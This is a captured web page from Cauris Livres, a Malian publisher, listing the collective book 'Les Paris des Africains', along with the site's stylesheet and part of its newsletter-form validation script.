

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.caurislivres.com/index.php/catalogue/en-francais/culture-societe-et-politique/31-les-paris-des-africains.html
body_size: 4207
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" dir="ltr" >
<head>
      <base href="http://www.caurislivres.com/index.php/catalogue/en-francais/culture-societe-et-politique/31-les-paris-des-africains.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Cauris Livres, librairie, éditions, Mali, Bamako, Afrique" />
  <meta name="author" content="Super Utilisateur" />
  <meta name="description" content="Cauris Livres" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Cauris Livres - Les Paris des Africains</title>
  <link href="/templates/caurislivresv2/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://www.caurislivres.com/index.php/component/search/?Itemid=122&amp;catid=19&amp;id=31&amp;format=opensearch" rel="search" title="Valider Cauris Livres" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/media/com_acymailing/css/module_default.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/com_acymailing/js/acymailing_module.js?v=430" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});	var acymailing = Array();
				acymailing['NAMECAPTION'] = 'Nom';
				acymailing['NAME_MISSING'] = 'Saisissez votre nom.';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Saisissez une adresse courriel valide.';
				acymailing['ACCEPT_TERMS'] = 'Veuillez accepter les Conditions d\'utilisation';
				acymailing['CAPTCHA_MISSING'] = 'Veuillez entrer le code de sécurité affiché dans l\'image';
				acymailing['NO_LIST_SELECTED'] = 'Veuillez sélectionner les listes auxquelles vous voulez vous inscrire';
		
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
	<link rel="stylesheet" href="/templates/caurislivresv2/css/template.css" type="text/css" />
	<!--[if !IE]> <-->
	<style type="text/CSS">
		#menu li ul { position:absolute;}
	</style>
	<!--><![endif]-->
	
	<!--[if IE 8]>
	<style type="text/CSS">
		#menu li ul {position:absolute;}
	</style>
	<![endif]-->
</head>
<body>
<div id="conteneur">
	<div id="entete">
		<div id="logo">
			<a href="http://www.caurislivres.com" title="Accueil"></a>
		</div><!-- fin logo -->
		<div id="social">
					<div class="moduletable">
					

<div class="custom"  >
	<table style="border: 0px none;" border="0" cellpadding="2">
<tbody>
<tr>
<td>Nous suivre sur les réseaux sociaux</td>
<td><a href="https://www.facebook.com/cauris.livres" target="_blank" title="Facebook"><img src="/images/social_facebook_box_blue_64.png" border="0" /></a></td>
<td><img src="/images/social_twitter_box_blue_64.png" border="0" /></td>
<td><img src="/images/social_linkedin_box_blue_64.png" border="0" /></td>
</tr>
</tbody>
</table></div>
		</div>
	
		</div>
		<div id="topmenu">
					<div class="moduletable">
					
<ul class="menu navigation">
<li class="item-101"><a href="/" >Accueil</a></li><li class="item-107 active deeper parent"><a href="/index.php/livres.html" >Catalogue</a><ul><li class="item-116 active deeper parent"><a href="/index.php/catalogue/en-francais.html" >En français</a><ul><li class="item-118 deeper parent"><a href="/index.php/catalogue/en-francais/jeunesse.html" >Jeunesse</a><ul><li class="item-125"><a href="/index.php/catalogue/en-francais/jeunesse/collection-lucy.html" >Collection Lucy</a></li><li class="item-126"><a href="/index.php/catalogue/en-francais/jeunesse/romans-et-contes.html" >Romans et Contes</a></li><li class="item-136"><a href="/index.php/catalogue/en-francais/jeunesse/recits-autobiographiques.html" >Récits autobiographiques</a></li></ul></li><li class="item-121"><a href="/index.php/catalogue/en-francais/romans.html" >Romans</a></li><li class="item-120"><a href="/index.php/catalogue/en-francais/theatre.html" >Théâtre</a></li><li class="item-119"><a href="/index.php/catalogue/en-francais/tourisme-et-vie-pratique.html" >Tourisme et vie pratique</a></li><li class="item-122 current active"><a href="/index.php/catalogue/en-francais/culture-societe-et-politique.html" >Culture, société et politique</a></li><li class="item-137"><a href="/index.php/catalogue/en-francais/poesie.html" >Poésie</a></li></ul></li><li class="item-117 deeper parent"><a href="/index.php/catalogue/en-bambara.html" >En bambara</a><ul><li class="item-123"><a href="/index.php/catalogue/en-bambara/theatre.html" >Théâtre</a></li><li class="item-124"><a href="/index.php/catalogue/en-bambara/poesie.html" >Poésie</a></li></ul></li></ul></li><li class="item-108"><a href="/index.php/a-paraitre.html" >A paraître</a></li><li class="item-109 deeper parent"><a href="/index.php/ou-trouver-nos-livres.html" >POINTS DE VENTE</a><ul><li class="item-127"><a href="/index.php/trouver-nos-livres/cameroun.html" >Cameroun</a></li><li class="item-130"><a href="/index.php/trouver-nos-livres/cote-d-ivoire.html" >Côte d’Ivoire</a></li><li class="item-168"><a href="/index.php/trouver-nos-livres/france.html" >France</a></li><li class="item-169"><a href="/index.php/trouver-nos-livres/guinee.html" >Guinée</a></li><li class="item-170"><a href="/index.php/trouver-nos-livres/mali-bamako.html" >Mali – Bamako</a></li><li class="item-171"><a href="/index.php/trouver-nos-livres/mali-kayes.html" >Mali – Kayes</a></li><li class="item-172"><a href="/index.php/trouver-nos-livres/mali-kita.html" >Mali – Kita</a></li><li class="item-173"><a href="/index.php/trouver-nos-livres/mali-segou.html" >Mali - Ségou</a></li><li class="item-176"><a href="/index.php/trouver-nos-livres/mali-kati.html" >Mali – Kati</a></li><li class="item-174"><a href="/index.php/trouver-nos-livres/niger.html" >Niger</a></li><li class="item-175"><a href="/index.php/trouver-nos-livres/senegal.html" >Sénégal</a></li></ul></li><li class="item-166"><a href="/index.php/liens.html" >Liens</a></li><li class="item-112"><a href="/index.php/actu-cauris.html" >Actualité</a></li><li class="item-113"><a href="/index.php/contacts.html" >Contacts</a></li></ul>
		</div>
	
			<div class="clr"></div>
		</div><!-- fin topmenu -->
	</div><!-- fin entete -->
	<div class="clr"></div>
	<div id="breadcrumb">
				<div class="moduletable">
					<form action="/index.php/catalogue/en-francais/culture-societe-et-politique.html" method="post">
	<div class="search">
		<label for="mod-search-searchword">Rechercher</label><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="30" value="Recherche..."  onblur="if (this.value=='') this.value='Recherche...';" onfocus="if (this.value=='Recherche...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="122" />
	</div>
</form>
		</div>
	
		
	</div><!-- fin breadcrumb -->
	
	
	<div class="clr"></div>
	
	<div id="left">
	
		<div id="adresse">
			<div class="adr-in">
						<div class="moduletable">
					<h3>Les domaines de Cauris livres </h3>
					

<div class="custom"  >
	<p><a href="/index.php/catalogue/en-francais/jeunesse.html">Jeunesse</a></p>
<p><a href="/index.php/catalogue/en-francais/romans.html">Romans</a></p>
<p><a href="/index.php/catalogue/en-francais/tourisme-et-vie-pratique.html">Tourisme et vie pratique</a></p>
<p><a href="/index.php/catalogue/en-francais/culture-societe-et-politique.html">Culture, société et politique</a></p>
<p><a href="/index.php/catalogue/en-bambara/theatre.html">Théâtre</a></p>
<p><a href="/index.php/catalogue/en-francais/poesie.html">Poésie</a></p></div>
		</div>
	
			</div>
			
		</div><!-- fin adresse -->
		
		<div class="last">
			
		</div>
		
				
		<div class="left-in">
					<div class="moduletable">
					<h3>Catalogue</h3>
					
<ul class="menu">
<li class="item-114"><a href="/images/pdf/Catalogue-integral-avec-couv-CAURIS-LIVRES-2023-pdf.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >Télécharger le catalogue</a></li></ul>
		</div>
			<div class="moduletable">
					<h3>Newsletter</h3>
					<div class="acymailing_module" id="acymailing_module_formAcymailing75101">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing75101"  >
		<form id="formAcymailing75101" action="/index.php/catalogue/en-francais/culture-societe-et-politique.html" onsubmit="return submitacymailingform('optin','formAcymailing75101')" method="post" name="formAcymailing75101"  >
		<div class="acymailing_module_form" >
			<span class="acymailing_introtext">Si vous voulez être informé sur nos prochaines sorties et suivre notre actualité abonnez-vous à la newsletter:</span>						<table class="acymailing_form">
				<tr>
												<td class="acyfield_name">
								<input id="user_name_formAcymailing75101"  onfocus="if(this.value == 'Nom') this.value = '';" onblur="if(this.value=='') this.value='Nom';" class="inputbox" type="text" name="user[name]" style="width:80%" value="Nom" />
							</td> </tr><tr>							<td class="acyfield_email">
								<input id="user_email_formAcymailing75101"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:80%" value="E-mail" />
							</td> </tr><tr>
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="S'abonner" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing75101'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Se désabonner" name="Submit" onclick="return submitacymailingform('optout','formAcymailing75101')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0"/>
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fwww.caurislivres.com%2Findex.php%2Fcatalogue%2Fen-francais%2Fculture-societe-et-politique%2F31-les-paris-des-africains.html"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fwww.caurislivres.com%2Findex.php%2Fcatalogue%2Fen-francais%2Fculture-societe-et-politique%2F31-les-paris-des-africains.html"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="2,1"/>
			<input type="hidden" name="acyformname" value="formAcymailing75101" />
									</div>
		</form>
	</div>
	</div>
		</div>
			<div class="moduletable">
					

<div class="custom"  >
	<p><a href="/index.php/liens.html">LIENS</a></p></div>
		</div>
	
		</div>
		
	</div><!-- fin adresse -->
	<div id="main">
	
		<div id="news">
						
						
						
		</div><!-- fin news -->
	
		<div class="main-in">
						<div class="item-page">









<div class="img-fulltext-left">
<img
		src="/images/parisafricain.jpg" alt="Les Paris des Africains"/>
</div>
<p><a href="/index.php/catalogue/en-francais/culture-societe-et-politique/31-les-paris-des-africains.html"><strong>Les Paris des Africains</strong></a></p>
<p><strong>Auteur :</strong> Collectif</p>
<p>Disponible</p>
 
<p><strong>Année :</strong> 2002</p>
<p><strong> Prix de vente :</strong> 10000 FCFA</p>
<p><strong>Format :</strong> 24 - 16</p>
<p><strong>Nombre de pages :</strong> 174</p>
<p><strong>Poids :</strong> 275g</p>
<p><strong>Code ISBN :</strong> 978 291 460 503 8</p>
<p><strong>Résumé</strong></p>
<p>Ouvrage collectif sous la direction de Kadiatou Konaré</p>
<p>A la fois guide pratique et ouvrage de référence, ce livre propose un voyage culturel à travers les différentes communautés africaines de Paris.</p>
<p> </p>
	
</div>

						
		</div>
	</div><!-- fin news -->
	
	
</div><!-- fin conteneur -->
<div id="bottom">
	<div class="bottom-in">	<p class="left">© Cauris livres 2010 - 2026 | <a href="/index.php/52-conditions-generales-de-vente.html">Conditions gérérales de vente</a></p>
		<p class="right">Design by <a href="http://binthily.com" target="_blank">Binthily communication</a></p>
		<div class="clr"></div>
	</div>
</div>

<div>
<a href="http://www.xiti.com/xiti.asp?s=532307" title="WebAnalytics" target="_top">
<script type="text/javascript">
<!--
Xt_param = 's=532307&p=';
try {Xt_r = top.document.referrer;}
catch(e) {Xt_r = document.referrer; }
Xt_h = new Date();
Xt_i = '<img width="39" height="25" border="0" alt="" ';
Xt_i += 'src="http://logv4.xiti.com/hit.xiti?'+Xt_param;
Xt_i += '&hl='+Xt_h.getHours()+'x'+Xt_h.getMinutes()+'x'+Xt_h.getSeconds();
if(parseFloat(navigator.appVersion)>=4)
{Xt_s=screen;Xt_i+='&r='+Xt_s.width+'x'+Xt_s.height+'x'+Xt_s.pixelDepth+'x'+Xt_s.colorDepth;}
document.write(Xt_i+'&ref='+Xt_r.replace(/[<>"]/g, '').replace(/&/g, '$')+'" title="Internet Audience">');
//-->
</script>
<noscript>
Mesure d'audience ROI statistique webanalytics par <img width="39" height="25" src="http://logv4.xiti.com/hit.xiti?s=532307&p=" alt="WebAnalytics" />
</noscript></a>

</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.caurislivres.com/templates/caurislivresv2/css/template.css
body_size: 2921
content:
/* ---------------------------------------
	Standard styles formatting
	created with Template Creator
        on http://www.template-creator.com
-----------------------------------------*/

*{padding: 0; margin: 0;}

body
{
	margin: 0;
	margin-bottom:20px;
	padding: 0;
	background:#d9ebee;
	color: #333;
	text-align: left;
	line-height: 20px;
	font-size: .8em;
	font-family: Tahoma, sans-serif;
}

h1, h2, h3, h4, h5, h6,
.contentheading, .componentheading
{
  padding: 3px 0;
  margin: 5px 0;
  /*line-height: 1.2;*/
  font-weight:normal;
  font-style: normal;
  color:#ae7406;
}
h1, .componentheading {
  font-size: 1.75em;
}
h2, .contentheading {
  font-size: 110%;
}
h3 {
  font-size: 1.25em;
}
h4 {
  font-size: 1em;
}

ul, ol {
  padding: .75em 0 .75em 0;
  margin: 0 0 0 35px;
}

p {
  padding: 5px 0;
}

address {
  margin: .75em 0;
  font-style: normal;
}

a:focus {
    outline: none;
}

img {
  border: none;
  max-width: 620px;
  height: auto;
}

em 
{
  font-style: italic;
}

strong 
{
  font-weight: bold;
}

form, fieldset {
  margin: 0;
  padding: 0;
  border: none;
}
input, button, select {
  vertical-align: middle;
}

.clr {
	clear : both;
}

.column.column1 {
    width: 25%;
}

.column.column2 {
    width: 25%;
}

.column.main {
    width: 75%;
}

.column.center {
    width: 75%;
}

/* ---------------------------------------
	specific to images
-----------------------------------------*/

li.print-icon
{
	height: 16px;
	line-height: 16px;
	padding-left: 20px;
	background: url(../images/system/printButton.png) left center no-repeat;
}

li.email-icon
{
	height: 16px;
	line-height: 16px;
	padding-left: 20px;
	background: url(../images/system/emailButton.png) left center no-repeat;
}
li.edit-icon
{
	height: 16px;
	line-height: 16px;
	padding-left: 20px;
	background: url(../images/system/edit.png) left center no-repeat;
}

    /* ---------------------------------------
	Custom styling
-----------------------------------------*/

#conteneur,
#bottom
{
	width: 900px;
	margin: 10px auto;
	padding:2px;
	/*border:solid 1px #CC9966;*/
	box-shadow:0 0 6px 2px #000;
	background:#fff;
}

#entete
{
	height:80px;
	/*overflow:hidden;*/
	position:relative;
}

#logo
{
	width:80px;
	height:80px;
	background:url(../images/logo-cauris.jpg) no-repeat;
	position:absolute;
	left:0;
	bottom:0;
	/*float:left;*/
}

#logo a
{
	width:80px;
	height:80px;
	display:block;
}


#social
{
	position:absolute;
	top:3px;
	right:0;
	font-size:80%;
	color:#F00;
}

#social img
{
	width:20px;
	height:auto;
}

#breadcrumb
{
	background:#bbb;
	/*height:28px;*/
	margin:2px 0;
	padding:2px;
	text-align:right;
}

.search label
{
	display:none;
}

#adresse
{
	width:250px;
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
}

#adresse .adr-in
{
	/*background:#cf8b2a;*/
	background:#be4f24;
	margin:2px 0;
	padding:20px 15px;
	color:#fff;
	height:230px;
}

#adresse a
{
	color:#fff;
}

#adresse a:hover
{
	font-style:italic;
}



#news
{
	width:646px;
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
}

#news .news-in
{
	background:#9d8d8d;
	margin:2px 0;
	padding:20px 15px;
	color:#fff;
	overflow:hidden;
	/*height:230px;*/
}

#news .bloc
{
	float:left;
	margin-left:15px;
	width:120px;
	overflow:hidden;
	color:#FFF;
}


#news .image
{
	float:left;
	width:120px;
	height:150px;
	overflow:hidden;
	/*background:#FFF;*/
	/*box-shadow:2px 2px 2px 2px #000;*/
	/*border-bottom:solid 3px #cf8b2a;*/
	text-align:center;
}

#news img
{
	/*width:120px;*/
	/*height:auto;*/
	width:500;
	height:auto;
}

#news h3,
#news a,
#adresse h3
{
	color:#FFF;
	text-align:right;
	text-transform:uppercase;
}


#news h4
{
	color:#FFF;
	font-weight:normal;
	font-size:90%;
	text-align:center;
}

#left
{
	width:250px;
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
	margin-top:2px;
}

#left h3
{
	color:#fff;
	text-transform:uppercase;
	border-top:dotted 1px #FFFFFF;
}

#left .last h3
{
	border:none;
}


#left .left-in
{
	padding:10px;
	background:#cf8b2a;
}

#left .last
{
	padding:10px;
	background:#9d8d8d;
	margin-bottom:3px;
}


#left a
{
	color:#fff;
}

#left img
{
	max-width:230px;
}


#main
{
	width:646px;
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
	margin-top:2px;
}

#main .main-in
{
	/*padding:10px;*/
}

#main .blog,
#main .item-page
{
	padding:10px;
}


#bottom .bottom-in
{
	padding:5px;
}


#bottom .left
{
	float:left;
}

#bottom .right
{
	float:right;
}


a {
	/*color: #03a1d9;*/
	color: #ae7406;
	text-decoration:none;
}


a:hover {
	/*color: #036c9e;*/
	color: #d18c0a;
}

.button, button, input.btn {
    border: none;
	background: #ffffff;
	background-image: url("buttonbuttonbody-gradient.svg");
	background-image: -o-linear-gradient(center top,#ffffff,#ffffff 40%, #e3e3e3 100%);
	background-image: -webkit-gradient(linear, left top, left bottom,from(#ffffff),color-stop(40%,#ffffff), color-stop(100%, #e3e3e3));
	background-image: -moz-linear-gradient(center top,#ffffff,#ffffff 40%, #e3e3e3 100%);
	background-image: linear-gradient(center top,#ffffff,#ffffff 40%, #e3e3e3 100%);
	-pie-background: linear-gradient(center top,#ffffff,#ffffff 40%, #e3e3e3 100%);
	border: #c7c7c7 1px solid;
	-moz-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	color: #000000;
	padding: 5px;
	text-align: center;
	font-weight: bold;
}

.button:hover, button:hover, input.btn:hover {
	color: #036c9e;
}

ul.pagenav li a {
    display: block;
	background: #ffffff;
	background-image: url("pagenavbuttonbody-gradient.svg");
	background-image: -o-linear-gradient(center top,#ffffff,#ffffff 50%,#f2f2f2 50%, #e1e1e1 100%);
	background-image: -webkit-gradient(linear, left top, left bottom,from(#ffffff),color-stop(50%,#ffffff),color-stop(50%,#f2f2f2), color-stop(100%, #e1e1e1));
	background-image: -moz-linear-gradient(center top,#ffffff,#ffffff 50%,#f2f2f2 50%, #e1e1e1 100%);
	background-image: linear-gradient(center top,#ffffff,#ffffff 50%,#f2f2f2 50%, #e1e1e1 100%);
	-pie-background: linear-gradient(center top,#ffffff,#ffffff 50%,#f2f2f2 50%, #e1e1e1 100%);
	border: #c7c7c7 1px solid;
	-moz-border-radius: 10px;
	-o-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	-moz-border-radius: 10px 10px 10px 10px;
	-o-border-radius: 10px 10px 10px 10px;
	-webkit-border-radius: 10px 10px 10px 10px;
	border-radius: 10px 10px 10px 10px;
	padding-top: 2px;
	padding-right: 5px;
	padding-bottom: 2px;
	padding-left: 5px;
}

.readmore a {
}

.readmore a:hover {
	color: #036c9e;
}

.invalid {border: red;}
                
input.inputbox, .registration input, .login input, .contact input, .contact textarea,
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    border: none;
	border: #ccc 1px solid;
	-moz-border-radius: 5px;
	-o-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-o-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	border-radius: 5px 5px 5px 5px;
	/*color: #bebebe;*/
	padding: 4px;
	text-align: left;
}

input:focus, input.inputbox:focus, .registration input:focus, .login input:focus, .contact input:focus, .contact textarea:focus,
textarea, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	border: #b0b0b0 1px solid;
}

/****** perso **********************/

 
.img-intro-left,
.img-intro-right,
.img-intro-none
{
	width:120px;
	height:120px;
	overflow:hidden;
}

.img-intro-left img,
.img-intro-right img,
.img-intro-none img
{
	width:120px;
	height:auto;
}

.img-intro-left
{
	float:left;
	margin-right:6px;
}

.img-intro-right
{
	float: right;
	margin-left:6px;
}


#main table {border-collapse:collapse;}
#main th, #main td {padding:5px;}
#main th { background:#804000; color:#cf8b2a;}

/*** for column blog layout ***/
.cols-1
{
	display: block;
	float: none !important;
	margin: 0 !important;
}

.cols-2 .column-1
{
	width:46%;
	float:left;
}

.cols-2 .column-2
{
	width:46%;
	float:right;
	margin:0
}

.cols-3 .column-1
{
	float:left;
	width:29%;
	padding:0px 5px;
	margin-right:4%

}
.cols-3 .column-2
{
	float:left;
	width:29%;
	margin-left:0;
	padding:0px 5px
}
.cols-3 .column-3
{
	float:right;
	width:29%;
	padding:0px 5px
}


.items-row
{
	overflow:hidden;
	margin-bottom:10px !important;
}

.column-1,
.column-2,
.column-3
{
	padding:10px 5px
}

.column-2
{
	width:55%;
	margin-left:40%;
}

.column-3
{
	width:30%
}

.pagination ul
{
	margin:0;
	padding:0;
}

.pagination li
{
	display:inline-block;
	padding:5px 10px;
}

.subheading-category
{
	font-weight:bold;
}

.toplast
{
	background:#d3faa1;
	padding:10px;
}

.toplast .bloc
{
	/*float:left;*/
	display:inline-block;
	vertical-align:top;
	/*margin-left:15px;*/
	width:45%;
	overflow:hidden;
	margin-bottom:20px;
	/*color:#FFF;*/
}

.toplast h3
{
	font-weight:bold;
	text-transform:uppercase;
	padding:5px 0;
	color:#333;
}

.toplast h4,
.toplast p
{
	margin:0;
	padding:0;
}

.toplast .image
{
	width:100px;
	height:120px;
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
}

.toplast .texte
{
	width:150px;
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
}

.toplast img
{
	width:100px;
	height:auto;
}

.toplast strong
{
	font-weight:normal;
}

.topnews
{
	padding:10px;
	margin-top:20px;
	background:#c0e0ed;
}

.topnews .bloc
{
	margin-top:20px;
	border-bottom:dotted 1px #ccc;
	clear:both;
}

.topnews h2
{
	font-weight:bold;
}

.topnews h3
{
	font-weight:bold;
	text-transform:uppercase;
	color:#000;
}



.topnews .image
{
	width:150px;
	height:150px;
	overflow:hidden;
	float:left;
	margin-right:10px;
}

.topnews img
{
	width:150px;
	height:auto;
}

.topnews .texte
{
	/*
	width:400px;
	overflow:hidden;
	display:inline-block;
	vertical-align:top;
	*/
}

.notreContact
{
	margin-top:40px;
	text-align:right;
}

.notreContact a
{
	color:#FFF;
	text-decoration:underline;
	font-style:italic;
}

/* menu deroulant */
#topmenu
{
	position:absolute;
	right:0;
	bottom:3px;
	font-size:90%;
	z-index:1;
}

#topmenu li.active > a
{
	background:#CCC;
}


.navigation, .navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.navigation li {
	display: inline-block;
	position: relative;
}

.navigation a {
	display: block;
	/*width: 100px;*/
	padding:0 10px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	/*background: #555;*/
	border:solid 1px #ccc;
	font-weight:bold;
	margin:1px;
	text-decoration:none;
}

.navigation ul {
	display:none;
	position: absolute;
}

.navigation li:hover > ul {
	display:block;
	background:#fff;
	/*opacity:.95;*/
	width:150px;
	z-index:1;
}

.navigation li:hover > ul a {
	font-weight:normal;
	border:none;
	width:130px;
	text-align: left;
	z-index:1;
}


.navigation li li:hover > ul {
	left: 150px;
	top: 0
}

.navigation a:hover {
	color: #666;
	background: #ccc
}

/* fin menu deroulant

--- FILE ---
content_type: application/javascript
request_url: http://www.caurislivres.com/media/com_acymailing/js/acymailing_module.js?v=430
body_size: 3639
content:
/**
 * @package    AcyMailing for Joomla!
 * @version    4.3.0
 * @author     acyba.com
 * @copyright  (C) 2009-2013 ACYBA S.A.R.L. All rights reserved.
 * @license    GNU/GPLv3 http://www.gnu.org/licenses/gpl-3.0.html
 */

function submitacymailingform(task,formName){
	var varform = document[formName];
	var filterEmail = /^([a-z0-9_'&\.\-\+=])+\@(([a-z0-9\-])+\.)+([a-z0-9]{2,10})+$/i;

	if(!varform.elements){
		if(varform[0].elements['user[email]'] && varform[0].elements['user[email]'].value && filterEmail.test(varform[0].elements['user[email]'].value)){
			varform = varform[0];
		}else{
			varform = varform[varform.length - 1];
		}
	}

	 if(task != 'optout'){
		 nameField = varform.elements['user[name]'];
		 if(nameField && (( typeof acymailing != 'undefined' && nameField.value == acymailing['NAMECAPTION'] ) || nameField.value.replace(/ /g,"").length < 2)){
			 if(typeof acymailing != 'undefined'){ alert(acymailing['NAME_MISSING']); }
			 nameField.className = nameField.className +' invalid';
			 return false;
		 }
	 }

	 var emailField = varform.elements['user[email]'];
	 if(emailField){
		if(typeof acymailing == 'undefined' || emailField.value != acymailing['EMAILCAPTION']) emailField.value = emailField.value.replace(/ /g,"");
		if(!emailField || (typeof acymailing != 'undefined' && emailField.value == acymailing['EMAILCAPTION']) || !filterEmail.test(emailField.value)){
			if(typeof acymailing != 'undefined'){ alert(acymailing['VALID_EMAIL']); }
			emailField.className = emailField.className +' invalid';
			return false;
		}
	 }

	if(varform.elements['hiddenlists'].value.length < 1){
		var listschecked = false;
		var alllists = varform.elements['subscription[]'];
		if(alllists && typeof alllists.value == 'undefined'){
			for(b=0;b<alllists.length;b++){
				if(alllists[b].checked) listschecked = true;
			}
			if(!listschecked){ alert(acymailing['NO_LIST_SELECTED']); return false;}
		}
	}


	 if(task != 'optout' && typeof acymailing != 'undefined' && typeof acymailing['reqFields'+formName] != 'undefined' && acymailing['reqFields'+formName].length > 0){

		for(var i =0;i<acymailing['reqFields'+formName].length;i++){
			elementName = 'user['+acymailing['reqFields'+formName][i]+']';
			elementToCheck = varform.elements[elementName];
			if(elementToCheck){
				var isValid = false;
				if(typeof elementToCheck.value != 'undefined'){
					if(elementToCheck.value==' ' && typeof varform[elementName+'[]'] != 'undefined'){
						if(varform[elementName+'[]'].checked){
							isValid = true;
						}else{
							for(var a=0; a < varform[elementName+'[]'].length; a++){
								if((varform[elementName+'[]'][a].checked || varform[elementName+'[]'][a].selected) && varform[elementName+'[]'][a].value.length>0) isValid = true;
							}
						}
					}else{
						if(elementToCheck.value.replace(/ /g,"").length>0){
